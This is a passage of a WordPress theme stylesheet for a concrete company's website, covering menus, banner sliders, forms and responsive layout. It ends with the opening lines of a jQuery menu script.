  background: #ff5b1c;
}

/* ctn-btn */
.ct-btn{
  position: absolute;
  top: 0;
  right: 19%;
  height: 100%;
  /* border: 1px solid #efefef; */
  width: 16%;
}
.ct-btn a{
  background: transparent;
  display: block;
  height: 100%;
  border:0;
}
.ct-btn a:hover{
  background: transparent;
}


@media (max-width: 767px){
  .ct-btn{
    width: 30%;
    right: 13%;
  }

}
/* head */


/* ––––––––––––––––––––––––––––––––––––––––––––––––––
Screen style's
–––––––––––––––––––––––––––––––––––––––––––––––––– */
.menu_head .ry-1{
  float: left;
  width: 20%;
}
.menu-mobile{
  display: none;
}
.menu-container {
  width: 79%;
  margin: 0 auto;
  background: #ffffff;
  float: left;
}

.menu-mobile {
  display: none;
  padding: 20px;
}






.menu > ul {
  margin: 0 auto;
  width: 100%;
  list-style: none;
  padding: 0;
  position: relative;
  /* IF .menu position=relative -> ul = container width, ELSE ul = 100% width */
  box-sizing: border-box;
}

.menu > ul:before,
.menu > ul:after {
  content: "";
  display: table;
}

.menu > ul:after {
  clear: both;
}

.menu > ul > li {
  float: left;
  /* background: #e9e9e9; */
  padding: 0;
  margin: 0;
}

.menu > ul > li a {
  text-decoration: none;
  padding: 1.5em 1em;
  display: block;
}

.menu > ul > li:hover {
  background: #f0f0f0;
}

.menu > ul > li > ul {
  display: none;
  width: 60%;
  background: #fff;
  /* padding: 20px; */
  padding-left:0px;
  position: absolute;
  z-index: 99;
  left: 47px;
  margin: 0;
  list-style: none;
  box-sizing: border-box;
  margin-top:10px;
}

.menu > ul > li > ul:before,
.menu > ul > li > ul:after {
  content: "";
  display: table;
}

.menu > ul > li > ul:before{

}
.menu li a{
 font-family: 'Roboto','Playfair Display','Josefin Sans', Abril Fatface,sans-serif!important;
 font-weight: 700!important;
}
.menu > ul > li>a {
  text-decoration: none;
  padding: 20px;
  display: block;
  position:
  relative;
  font-weight: 500;
  color: #0f501e;
  /* text-transform: uppercase; */
  font-size: 15px;
}
.menu > ul > li>ul >li  a:hover {
  text-decoration: underline;

}

.show_son>a:after {
  width: 0;
  height: 0;
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  border-bottom: 10px solid rgb(255, 255, 255);
  position: absolute;
  bottom: -10px;
  left:50%;
  content:"";
  text-align:center;
  z-index: 9;
}

/* .menu > ul > li > ul:before{
  width: 0;
  height: 0;
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  border-bottom: 10px solid red;
  position: absolute;
  top: -10px;
} */




.menu > ul > li > ul:after {
  clear: both;
}

.menu > ul > li > ul > li {
  margin: 0;
  padding-bottom: 0;
  list-style: none;
  width: 50%;
  background: none;
  float: left;
  border-right: 1px solid #efefef;
  padding: 10px 20px;
}

.menu > ul > li > ul > li a {
  color: #0f501e;
  padding: 0.5em 0;
  width: 95%;
  display: block;
  border-bottom: 1px solid #ccc;
}
.menu > ul > li > ul > li>a {
  font-weight: 500;
  font-size: 1em;
}

.menu > ul > li > ul > li > ul {
  display: block;
  padding: 0;
  margin: 10px 0 0;
  list-style: none;
  box-sizing: border-box;
}

.menu > ul > li > ul > li > ul:before,
.menu > ul > li > ul > li > ul:after {
  content: "";
  display: table;
}

.menu > ul > li > ul > li > ul:after {
  clear: both;
}

.menu > ul > li > ul > li > ul > li {
  float: left;
  width: 100%;
  padding: 5px 0;
  margin: 0;
  font-size: .8em;
}
.menu > ul > li > ul > li > ul > li>ul {
padding-left:2em;
}

.menu > ul > li > ul > li > ul > li>ul>li {
list-style:circle;
color:red;
}


.menu > ul > li > ul > li > ul > li a {
  border: 0;
  font-size: 1.2em;
}

.menu > ul > li > ul.normal-sub {
  width: 260px;
  left: auto;
  padding: 5px;
}

.menu > ul > li > ul.normal-sub > li {
  width: 100%;
  padding: 0px 20px;
  border: 0px;
}

.menu > ul > li > ul.normal-sub > li a {
  border: 0;
  padding: 1em 0;
}
.nav-contact-us{
  float: left;
  background: #efefef;
  width: 100%;
}
.nav-contact-us a{
  padding: 10px;
  background: red;
  color: #fff;
  width: 99px;
  margin: 10px;
  padding: 3px 8px!important;
  line-height: 1.8;
  font-size: .8em;
  text-align: center;
  border-radius: 5px;
}

/* ––––––––––––––––––––––––––––––––––––––––––––––––––
Mobile style's
–––––––––––––––––––––––––––––––––––––––––––––––––– */

@media only screen and (max-width: 959px) {
  .menu_head .ry-1{
     display: none;
  }
  .menu_head .menu-mobile{
    display: block;
  }
    .menu_head .menu-mobile img{
  position:
  absolute;
  width:15%;
  top: 10px;
  left:2%;
  }
  .menu-container {
      width: 100%;
  }
  .menu-mobile {
      display: block;
  }

  .menu-open:after,.menu-close:after{font-family: "FontAwesome";font-size: 2em;padding: 0;float: right;position: relative;top: 50%;-webkit-transform: translateY(-25%);-ms-transform: translateY(-25%);transform: translateY(-25%);}
  .menu-open:after {
    content: "\f0c9";
  
  }
  .menu-close:after {
    content: "\f00d";
  
  }
  .sub-open:before,.sub-close:before{
    display: block;
    font-family: "FontAwesome";
    cursor: pointer;
    float: right;
    padding: 1em 2em;
    background: #fff;
    color: #f00;
    font-size: 1em;
    position: absolute;
    right: 0;
  }
  
  .sub-open:before {
    content: "\f107";
  
  }
  .sub-close:before {
    content: "\f00d";
  
  }

  .menu > ul {
      display: none;
      margin-top:20px;
  }

  .menu > ul > li {
      width: 100%;
      float: none;
      display: block;
  }
  .menu > ul > li a {
      padding: 1em;
      width: 94%;
      display: block;
  }


  .menu > ul > li > ul {
      position: relative;
  }
  .menu > ul > li > ul {width: 100%;left: 0;margin-top: 0;}
  .menu > ul > li > ul.normal-sub {
      width: 100%;
  }
  .menu > ul > li > ul > li {
      float: none;
      width: 100%;
      margin-top: 20px;
  }
  .menu > ul > li > ul > li:first-child {
      margin: 0;
  }
  .menu > ul > li > ul > li > ul {
      position: relative;
  }
  .menu > ul > li > ul > li > ul > li {
      float: none;
  }
  .menu .show-on-mobile {
      display: block;
  }
  

}

@media (max-width: 640px) {
  .menu_head .menu-mobile img{
 width: 100px!important;
 height: 50px!important;
 }
}
/* head */

/* checkbox style */
input[type="checkbox"]:checked {
	background:#1673ff
}
input[type="checkbox"] {
  position: relative;
  /* top: -8px; */
  width: 20px;
  height: 20px;
  background-color:#ffffff;
  border:solid 1px #dddddd;
  -webkit-border-radius:50%;
  border-radius:50%;
  font-size:0.8rem;
  margin:0;
  padding:0;
  position:relative;
  display:inline-block;
  vertical-align:top;
  cursor:default;
  -webkit-appearance:none;
  -webkit-user-select:none;
  user-select:none;
  -webkit-transition:background-color ease 0.1s;
  transition:background-color ease 0.1s;
}
input[type="checkbox"]:checked::after {
	content:'';
	top:7px;
	left:7px;
	position:absolute;
	background:transparent;
	border:#fff solid 2px;
	border-top:none;
	border-right:none;
	height:6px;
	width:10px;
	-moz-transform:rotate(-45deg);
	-ms-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
	transform:rotate(-45deg);
}


.head-contact{
  padding: .5em;
    background: #ffc800;
    border: 1.3px solid #485b65;
    font-size: .8em;
    font-weight: 700;
}

/* // short-code // */

.d-download{padding-bottom: 5em;}
.d-download p{
    float: left;
}
.d-download input{
    height: 3em;
    border:0;
    width: 100%;
}
.d-download .btn-flat{
    background: #ffa013;
    border-radius: 0;
    border: 0px;
}
.d-download .btn-flat:hover{
  background: #e88f09;
  color:#fff;
}




@media screen and (min-width: 1000px) {
/* commercial-home */
.com-up{ position: relative;}
.com-dowm{position: relative;}
.com-up .com-up-img{ position: absolute;    box-shadow: 0px 10px 10px #58585830;}
.com-up .com-up-text{ padding-top:6em;padding-bottom:6em;}
.com-down .com-down-img{position: absolute;top:-3.9em;    box-shadow: 0px 10px 10px #58585830;}
.com-down .com-down-text{ padding-top:7em;padding-bottom:6em;}



/* projects */
.pros-left-img{
  width: 40%!important;
}
.projects-list .vc_gitem-animated-block {
  width: 50%!important;
  padding-left:5%;
  float: left!important;
}

.projects-list .vc_visible-item{
  margin-top:1em;
}
.projects-list .vc_visible-item:nth-child(odd) .pros-left-img{
float: right;
}
}

.anti-row{
 
position: relative;

}
.anti-triangle{

  position: absolute;
  width: 0;
  height: 0;
  border-top: 50px solid rgb(255, 255, 255);
  border-left: 150px solid transparent; 

  top:0;
  right:15px;

}


/* font-size force */


/* under-line css */
.under-line{
  position: relative;
  text-align: center!important;
}
.under-line:after{
    content: ""!important;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    position: absolute;
    left: 46%;
    padding: 3px;
    bottom: 0;
    width: 50px;
    display: inline-block;
    background: #11501e;
    transform: translate(50%,50%);
}
@media all and (max-width:768px){
  .under-line:after{
    left:36%;
  }
}
/* ihome style */
#ihome h2{
  font-size: 3em;
}
#ihome h3{
  font-size: 1.8em!important;
 
}
#ihome h1,#ihome h2{
  font-size: 3em;
  line-height: 1;
  margin: 1em 0;
}

#ihome h4{
 font-size: 1.2em!important;
 color:#5a5a5a;
 font-weight: 400;
}

 

/* footer */

#contactus .wpcf7-list-item-label{
  font-size: 14px!important;
}






/* ipage style */

#ipage  h1{
  font-size: 2.2em;
  
}

#ipage  h2{
  position: relative;
  text-align: center;
  font-size: 2em;
  color:#11501e;
  margin: 1.5em 0;
  width: max-content;
}
#ipage  h2:after{
  content: "";
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  position: absolute;
  left: 0;
  padding: 7px;
  bottom: -7px;
  width: 100%;
  display: inline-block;
  background: #8794956e;
  /* transform: translate(50%,50%); */
}
#ipage  h3{
  font-size: 1.5em!important;
  /* color:#222!important; */
}
#ipage  p{
  font-size: 1.2em!important;
}

#ipage  h4{
  font-size: 1.2em!important;
  color:#5a5a5a;
  padding-top: 0px!important;
}


/* news-list-gird */
.news-list-grid{

}
.news-list-grid .news-title{}
.news-list-grid .news-title a{
    font-size: 1.5em;
    color: #11462a!important;
    /* white-space:nowrap; */
    overflow:hidden;
    text-overflow:ellipsis;
}

   @media all and (max-width:768px){
.news-list-grid .news-title a{
    word-break: break-all;
    text-overflow: ellipsis;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
   }
   }
.news-list-grid .news-title a:hover{
  text-decoration: underline;
}
.news-list-grid .news-image {}
.news-list-grid .news-excerpt {
    margin-top: -10px;
    color: #888888;
    word-break: break-all;
text-overflow: ellipsis;
overflow: hidden;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
}
.news-list-grid .news-date {
    font-style: oblique;
   margin-top:-10px;
}


/* program-list-gird */
.program-list-grid{
  margin-bottom:20px;
  }
  .program-list-grid .program-title{
    color: #074806;
    margin-bottom: 10px;
    font-size: 1.5em;
    font-style: italic;
}
  .program-list-grid .program-title a{
      font-size: 16px;
      overflow:hidden;
      text-overflow:ellipsis;
      padding: 5px 15px;
      border: 1px solid #000;
      float: right;
      text-align: center;
  }
  .program-list-grid .program-title a:hover{
   background-color:#000;
   color:#fff;
     border: 1px solid #000;
  }
  .program-list-grid .program-image {}
  .program-list-grid .program-excerpt {
   
      color: #888888;
      word-break: break-all;
  text-overflow: ellipsis;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 5;
  -webkit-box-orient: vertical;
  }
  .program-list-grid .program-date {
      font-style: oblique;
      margin-top: -21px;
  }
  .program-list-grid .program-list-hover {
    color:#fff;
  }
  /* 换行 */
  .program-list-grid:nth-child(even) .vc_gitem-animated-block{
    float:right!important;
  }
  .program-list-grid:nth-child(even) .vc_gitem-zone-c{
    float:left!important;
   
  }
  .program-list-grid .vc_gitem-zone-c{
   
    width:48%!important;
  }
  /* newsletter-1 */
.newsletter-1{
  background: #efefef;
  width: 95.5%;
  padding: 1em;
  margin-bottom: 30px;
}
.newsletter-1 .header{
  padding: 1em 0 .5em 0;
  font-size: 1.5em!important;
  margin: 10px 0!important;
  text-align: left!important;
  font-family: 'Roboto','Josefin Sans', sans-serif!important;
}
.newsletter-1 .header:after{
  display: none!important;
}
.newsletter-1 .subtitle{
  padding: 0 0 1em 0;
}
.newsletter-1   fieldset{}

.newsletter-1  fieldset input.email{
  border: 1px solid #efefef;
  /* height: 2em; */
  padding: 1em;
  width: 100%;
  margin: 1em 0;
  float:left;
}
.newsletter-1   .button {
    padding: .6em 1em .7em 2em;
    background: #0a5137;
    border: 0;
    margin: 1em 0;
    color: #fff;
    float: left;
    margin-left: .5em;
    position: relative;
}
.newsletter-1   .button:before{
  content:"\f003";
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  position: absolute;
  right: 0px;
  padding: 3px;
  bottom: 50%;
  width: 1em;
  font-size:14px;
  left:5px;

  display: inline-block;
  transform: translate(0, 50%);
}
.newsletter-1 .button:hover{
   background: #105612;
   cursor:pointer;
}

/* download-1 */
.download-1{
  background: #efefef;
  width: 95.5%;
  padding: 1em;
  margin-bottom: 30px;
}
.download-1 .header{
  font-family: 'Roboto','Josefin Sans', sans-serif!important;
  padding: 1em 0 .5em 0;
  font-size: 1.5em!important;
  text-align: left!important;
  margin: 10px 0px!important;
}
.download-1 .header:after{
  padding: 1em 0 .5em 0;
  font-size: 1.5em!important;
  display: none!important;
  
}

.download-1 .subtitle{
  /* padding: 0 0 1em 0; */
}
.download-1 form fieldset{}

.download-1 fieldset input.email{
  border: 1px solid #efefef;
  /* height: 2em; */
  padding: 1em;
  width: 90%;
  margin: 1em 0;
  }
.download-1 .button {
  padding: .6em 1em .7em 1em;
  background: #095036;
  border: 0;
  color: #fff;
}
.download-1 .button:hover{
   background: #105612;
   cursor:pointer;
}

/* TagCloud */
.tagcloud-1{

}
.tagcloud-1 h2{
  font-size: 1.5em!important;
  text-align: left!important;
  margin-bottom: 10px!important;
}
.tagcloud-1 h2:after{
  display: none!important;

}
.tagcloud-1 .tagcloud{

}
.tagcloud-1 .tagcloud:after{
  content:"";
  display:table;
  clear:both;
}
.tagcloud-1 .tagcloud a{/* padding: 5px 8px 8px 8px; *//* border: 1px solid #c5c5c5; */font-size: 12px!important;text-decoration: none;color: #bd7d7d;display: inline-block;margin-top: 10px;}
.tagcloud-1 .tagcloud a:hover{background: #e2e2e2;}


/*  page-head-css*/
.page-head-css{
  position:relative;
}
.page-head-css:before{
  content: "";
  background: #555f5dd4;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
  display: block!important;
  top: 0;
}
.page-head-css .vc_container-block{
  z-index:2;
}
.page-head-css .vc_column_container{
  z-index:2;
}


/* concrete banner */
.head-banner-1{



}

.page-head-title{font-size: 2em;text-align: center;color: #fdfdfd;}
.breadcrumbx{
  text-align:center;
}
.bread-c{text-align: left;}
.bread-c  span {
       color: #161616;
       display: inline-block;
       font-size: 12px;
       /* margin: 5px; */
       padding:5px;
}
.bread-c  span a{
text-decoration:none;
}

.bread-c  .current-item{
  color: #161616;
  border-bottom: 1px solid #d2d2d2;
}


#isingle .bread-c{
  text-align: center;
}
#isingle  .bread-c  .current-item{
  color: #e2e2e2;
  border-bottom: 1px solid #e2e2e2;
}
#isingle  .bread-c  span {
  color: #e2e2e2;

}

/* page-content */
.page-container{
  padding: 1em 0!important;
  line-height: 1.5;
}
.page-container p{
    width:100%;
    display: block;
}

.page-container img{
    width: 100%;
    height:
    auto;
    margin: 0 auto!important;
}
.page-container-big h2,h3,h4{
   font-family: 'Roboto','Josefin Sans', sans-serif!important;
}

.page-container-big h2{ 
     font-size: 1.5em;
     line-height: 2;
     text-align: left;
     font-weight: 600;
     color: #006964;
}
.page-container-big h2 a{
  
}
.page-container-big  a,.page-container-big  span{
  color: #00ae0f!important;
  font-style: italic;
  font-weight: 400!important;
}
.page-container-big  a:hover{
  text-decoration: underline;
    
}

.page-container-big h3{
  font-size: 1.2em;
  line-height: 2;
  text-align: left;
  font-weight: 600;
  color: #006965;
}
.page-container-big{
  /* width: 73%!important; */
  /* margin-right: 2%; */
}
.page-container-big img{
  max-width: 100%;
  margin:0 auto;
}
.page-container-small{

}
.page-container table tr td{
  border: 1px solid #e2e2e2;
  text-align: center;
  vertical-align: middle;
  height:50px;
}
.page-container table tr:nth-child(odd){
  background:#efefef
}
.page-container table tr th{
  border: 1px solid #e06262!important;
  text-align: center;
  vertical-align: middle;
  height:50px;
}


/* pc */
.commercial-section{
  margin-top:4em;
}
.outdoor-mid-1,.outdoor-mid-2{
  /* margin-top:-3em; */
}

.outdoor-row-2{
  margin-top:4em;
}

.catalog-row .catalog-h2{padding: 1.2em 0;}
/* back to top */
.top_sec {
  position: fixed;
  bottom: 74px;
  right: 12px;
  width: 42px;
  z-index: 999;
  display: none;
 }
  
 #goPageTop {
  width: 42px;
  height: 42px;
  margin-bottom: 10px;
  border-radius: 50%;
  background: url("assets/img/go_top_icon.png") no-repeat 0 0;
  background-size: 42px auto;
  display: block;
 }
  
 #goPageHome {
  width: 42px;
  height: 42px;
  position: relative;
  border-radius: 50%;
  background: url("assets/img/go_home_icon.png") no-repeat 0 0;
  background-size: 42px auto;
  display: block;
 }


/* responsive */
@media all and (max-width:768px){
.vc_grid.vc_row.vc_grid-gutter-30px .vc_grid-item{
  padding:0 0!important;
  width: 98%;
}
.vc_grid.vc_row.vc_grid-gutter-30px .vc_pageable-slide-wrapper{margin: 0 auto!important;margin-left: 1%!important;}


/* footer-social */
.social-media .share a{
  width: 10%;
  float:left;
}
.social-media .share a img{
  width:100%;
}
.commercial-section{
  margin-top:0;
}

.outdoor-mid-1,.outdoor-mid-2{
  margin-top:0em;
}
.outdoor-row-2{
  margin-top:0;
}

.contact-share input{
  height:30px;
  margin-right:15px
}
.contact-share i{
  font-size:2em;
  margin-top:10px;
}
/* home */
.testi-triangle{
  display: none;
}

.home-down-load{
  /* padding-top:3em; */
}

.catalog-row .catalog-img {
  position: relative!important;
  margin-bottom: 0;
  
}
.catalog-row .catalog-h2{
  padding:0!important;
  margin:0!important;
}

.contact-banner h2{
  text-align: center!important;
}


}

/* contact-form */
#contactus .ry-2 .right .normal{
  width: 100%!important;
}
#contactus .ry-2 .right .btn-c{
  margin-top:10px;
}
 /* for contact-from */
 #ihome .wpcf7-form-control-wrap, #ipage .wpcf7-form-control-wrap  {
  display: inline-block;
  float: left;
  width: 49%;
  margin-left: 1%;
  margin-top: 5px;
}
#ipage fieldset .wpcf7-form-control-wrap {
  width: 100%; 
}

#ihome .wpcf7-form-control-wrap:last-child, #ipage .wpcf7-form-control-wrap:last-child{
 width: 100%;
}
#ihome .wpcf7-form-control-wrap .span.wpcf7-not-valid-tip, #ipage .wpcf7-form-control-wrap .span.wpcf7-not-valid-tip{
position: absolute;
}

.hide-subject{
  display: none;
}


/* rebuild */

#ihome  h1{
  font-size: 3em;
}

#ihome   h2{
  position: relative;
  text-align: center;
  font-size: 3em;
  color:#11501e;
  margin: 1.5em 0;
  width: max-content;
}
#ihome   h2:after{
  content: "";
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  position: absolute;
  left: 0;
  padding: 7px;
  bottom: -6px;
  width: 100%;
  display: inline-block;
  background: #8794956e;
  /* transform: translate(50%,50%); */
}
#ihome   h3{
  font-size: 1.8em!important;
  /* color:#222!important; */
}
 

#ihome   h4{
  font-size: 1.2em!important;
  color:#5a5a5a;
  padding-top: 0px!important;
}


#ihome section{
  padding: 50px 160px;
  margin:0px;
}

 
#ihome section[data-vc-full-width="true"]
{
  padding:0px 0px;
}
.custom-logo{
  width: 150px!important;
  height: 70px!important;
}

.banner-swiper .swiper-slide{
  background-size: 100% 100%!important;
  background-position: center!important;
  margin-left:0;
  height: 80vh;
   
}
 
.banner-swiper .swiper-slide.swiper-slide-active{
  
  transition: 6s linear;
  background-size: 108% 108%!important;  
 
}


.banner-swiper .swiper-slide{position: relative;}

.banner-swiper .swiper-slide .container {height: 100%;width: 100%;position: absolute;top: 0px;line-height: 2;}
.banner-swiper .swiper-slide .container .carousel-caption {
  position: relative;
  opacity: 0.7;
  left: 10%;
  top: 30%;
  text-align: left;
  width: max-content;
  background: #fff;
  padding: 50px;
  padding-left: 3%;
  min-width: auto;
  border-left: 40px solid #000000a8;
}
.banner-swiper .swiper-slide .container .carousel-caption:before{content: "-SuccessCrete";font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;position: absolute;left: -119px;top: 77px;font-family: monospace;opacity: 0.7;font-size: 18px;padding: 7px;transform: rotate(270deg);display: inline-block;/* background: #8794956e; */}
.banner-swiper .swiper-slide .container .carousel-caption h1{
  margin-bottom: 10px!important;
  color: #000000;
  position:
  relative;
  font-size: 30px!important; 
  width:
  max-content
  }

.banner-swiper .swiper-slide .container .carousel-caption h1:after{
 
    content: "";
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    position: absolute;
    left: 0;
    padding: 7px;
    bottom: -6px;
    width: 100%;
    display: inline-block;
    background: #8794956e;
    /* transform: translate(50%,50%); */
}
.banner-swiper .swiper-slide .container .carousel-caption p{ font-size:17px;color: #000000;margin-top: 20px;text-align: left;}
 .banner-swiper .swiper-slide .container .carousel-caption a.btn{
   position:
   absolute;bottom:-20px
   
 ;
   border-radius: 0px;
 }

@media only screen and (max-width: 1000px){
 
  .banner-swiper .swiper-slide .container .carousel-caption a.btn{
  position:
  relative;
  bottom:
  auto;
  font-size: 10px!important;
 }
  .banner-swiper .swiper-slide .container .carousel-caption h1{
  margin-bottom: 10px!important;
  color: #000000;
 
 
 
  }

  
.banner-swiper .swiper-slide .container .carousel-caption h1:after{
 
    content: "";
 
  
    position: absolute;
    left: 0;
    padding: 7px;
    bottom: -6px;
    width: 100%;
    display: inline-block;
    background: #8794956e;
  
}
   
}
#ihome   .swiper-button-next,#ihome .swiper-button-prev{
   color: #000;
   border-radius: 50%;
   width: 50px;
   height: 50px;
}
#ihome .swiper-button-next:after,
#ihome  .swiper-button-prev:after{font-size: 13px;background: #fff;border-radius: 50%;padding: 15px 17px;opacity: 0.7;} 

@media only screen and (max-width: 1000px) {


  #ihome section{
    padding:0px 15px;
  }
.banner-swiper .swiper-slide .container {height: 100%;width: 100%;position: absolute;top: 0px;line-height: 1.2;}
.banner-swiper .swiper-slide .container .carousel-caption {
   position: absolute;
   left: 10%;
   top: 10%;
   text-align: center;
   width: 80%;
   opacity: 0.5;
}
  .banner-swiper .swiper-slide .container .carousel-caption p{ font-size:14px;}
#ihome   .swiper-button-next,#ihome .swiper-button-prev{
   color: #000;
   border-radius: 50%;
   width: 50px;
   height: 50px;
}
#ihome .swiper-button-next:after,
#ihome  .swiper-button-prev:after{font-size: 13px;background: #fff;border-radius: 50%;padding: 15px 15px;opacity: 0.7;} 

  .banner-swiper .swiper-slide .container .carousel-caption .title{
    font-size: 20px!important;
    width: fit-content;
  }


  
}




.footer-section{

 padding-top:50px!important;
 
  
}
.footer-section form{
  line-height: 2;
}
.footer-section form label{
  width:100%;
}
.footer-section input,textarea{
  border:0px;
  border-bottom: 1px solid #6e828f;
  background: none;
  width:100%;
  outline: none;
}
.footer-section input,textarea{
  height: 50px;
}

.footer-section input[type="submit"]
{
  /* height: 36px; */
  width: 200px;
  /* border-radius: 10px; */
  background-color: #f98401;
  border: 1px solid #ffecd7;
}
.footer-section input[type="submit"]:hover{
  background-color: #eb4d00bf;
}

.footer-section .vc_row{

 background-image:  linear-gradient(to right, #e3eaeb 50%, #f2f5f5 50%);
}
.footer-section .vc_row .right h3{
  margin: 3em 0;
  font-size: 16px;
}
.footer-section .vc_row .left,.footer-section .vc_row .right{
  
  padding:0 10%;
}
.footer-section .vc_row .left{
  
}
.footer-section .vc_row .right{
  
}
.footer-section .vc_row .right .address:before,.footer-section .vc_row .right .phone:before,.footer-section .vc_row .right .email:before{
  
    display: block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    margin-right: 20px;
    position: relative;
    float: left;
    font-size: 20px;
    color: #1b6940;
    /* width: 20px; */
}
.footer-section .vc_row .right .address:before{
  content: "\f19c";
}
.footer-section .vc_row .right .phone:before{
  content: "\f095";
}
.footer-section .vc_row .right .email:before{
  content: "\f003";
}


.example-section{
  padding-top:0px!important;
}
.example-section .vc_column-inner{
  padding: 0px!important;
}


.parner-imgs .wpb_wrapper{
  display: flex;
  flex-flow: wrap;
}
.parner-imgs .wpb_wrapper .partner{
 width: 20%;
}

.photos-swiper{
    overflow: hidden;
    
}

.photos-swiper .swiper-slide{
 
   height: 400px;
   background-size: 100%;
   background-position: center; 
}

@media only screen and (min-width: 1000px) {

  .photos-swiper .swiper-pagination{
    left: -135%!important;
    top: 50%;
   }
}

.photos-swiper .swiper-button-next
{
right:30px;
}

.photos-swiper .swiper-button-prev
{
left:30px;
}


.stages .wpb_wrapper{
  display: flex;
  flex-flow: wrap;
}
 
.stages .wpb_wrapper .stages-class{
   width:50%;
   padding: 10px;
}
#ihome .stages .wpb_wrapper .stages-class h4 {
  
  font-size:25px!important ;
  border-bottom:2px solid #0000229c;
  font-weight:bolder;
  padding-right:15px;
  
  
  
}
#ihome .stages .wpb_wrapper .stages-class p{
  width:100%;
} 

#iamhome{
  background-image:  linear-gradient(to right, #e3eaeb 63%, #f2f5f5 37%);
}

.default-btn button,.default-btn a{
  font-size: 14px;
  line-height: 1.33333;
  border-radius: 0px;
  padding: 5px 15px!important;
  color: #fff!important;
  background-color: transparent!important;
  border-color: #dac095;
  display: inline-block;
  border: 0px!important;
  opacity: 0.9;
}

.photo-section{
  /* padding-top:0px!important; */
  background-image: linear-gradient(#fff 12%, #edf7f9 0, #edf7f9 45%, #fff 12%);
}
.photo-gallery-title{
  margin-top: 120px!important;
  margin-bottom: 10px!important;
}
.our-client-title{
  padding: 0;
  background: #edf6f8;
}
.about-company>.vc_column-inner>.wpb_wrapper{
  padding:20px;
  background: #f1f5f5;
}

.news-section h2{
  /* text-align: center!important; */
  /* width: 100%!important; */
}
.h2-title{
  margin-left: 160px!important;
}
.choose-color>.vc_column-inner>.wpb_wrapper{
display: flex;
}
.choose-btn button,.choose-btn a{
 border: 0px!important;
 background: transparent!important;
 color: #f98401!important;
 text-decoration: underline!important;
 font-size: 20px!important;
 margin-right: 10px;
 font-weight: 500!important;
}
.choose-btn button:hover{

}
.choose-btn-img{
  width: 150px;
} 

.title-center-row  .vc_column-inner>.wpb_wrapper{

  display: flex;
  justify-content: center;
}  


.defautl-btn a{
  background:none;
}

@media only screen and (max-width: 1000px) {
.four-imgs  {
 display:
 flex;
 flex-wrap: wrap;
}
  
 

  .four-imgs .wpb_column .wpb_single_image {
 margin-bottom: 15px!important;
}
  
.vc_custom_1655358932253 .wpb_single_image,.choose-color .wpb_single_image{
  margin-bottom: 20px!important;
}
  .about-company>.vc_column-inner>.wpb_wrapper{
 margin-bottom:20px
}

  #iamhome {
    background-image: linear-gradient(to right, #e3eaeb 60%, #f2f5f5 40%);
}

    .parner-imgs .wpb_wrapper{
      margin-top:20px;
      margin-bottom: 20px;
    }
  .parner-imgs .wpb_wrapper .wpb_single_image{

    width:25%;
  }
  .h2-title{
    margin-left:0px!important;
  }

  .footer-section .vc_row{background-image: linear-gradient(to bottom, #e3eaeb 60%, #f2f5f5 40%);}


#ihome  h1{
  font-size: 2em;
}

#ihome   h2{
 font-size: 2em;
}


.banner-swiper .swiper-slide{
  background-size: 100% 100%!important;
  background-position: center!important;
  margin-left:0;
  height: 40vh;
   
}

.photos-swiper .swiper-slide{
 
  height: 35vh;
 
}
.wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid>li{
  margin-bottom: 0px!important;
}

#ihome .btn{
  margin-top:15px;
}
.vc_custom_1655435776071{
  margin-bottom:50px;
}
.vc_custom_1655435776071 .wpb_column{
  margin-bottom:15px;
}
}

.vc_custom_1655435776071 {
  display: flex;
  flex-direction: row;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin-bottom: 70px;
}
.vc_custom_1655435776071 .about-four{display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;-webkit-box-align: center;-webkit-align-items: center;-ms-flex-align: center;align-items: center;width: calc(25% - 15px);background: #fff;min-height: 210px;padding: 30px;border-top: 4px solid #03b12a;-webkit-box-shadow: 0px 13px 25px 0px rgba(14, 18, 19, 0.09);box-shadow: 0px 13px 25px 0px rgba(14, 18, 19, 0.09);}



.strong p span{

  font-weight: 500!important;
}


.view-more-four{
    display: flex;
    height: 100%;
    justify-content: stretch;
    align-items: stretch;
} 
.view-more-four>div{display: flex;align-items: stretch;/* height: 100%; */} 
.view-more-four>div>div{ 
  
  height:100%;
  display: flex;
  justify-content: center;

   } 
.view-more-four>div .wpb_single_image{
  margin:0px!important;
}
.view-more-img{


}
.view-more-img img{opacity: 0;}
.example-view-more{
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  
  /* unnecessary styling properties */
  max-width: 50%;
  text-align: center;
}
.shadow-fff-right{
  box-shadow: 20px 20px #ffffffab;
}
.shadow-fff-left{
  box-shadow: -20px 20px #ffffffab;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://successcrete.com/wp-content/themes/ryan_concrete/assets/js/ry-menu.js?ver=20200301
body_size: 1008
content:
/*global $ */
$(document).ready(function () {

    "use strict";

    $('.menu > ul > li:has( > ul)').addClass('sub-open');
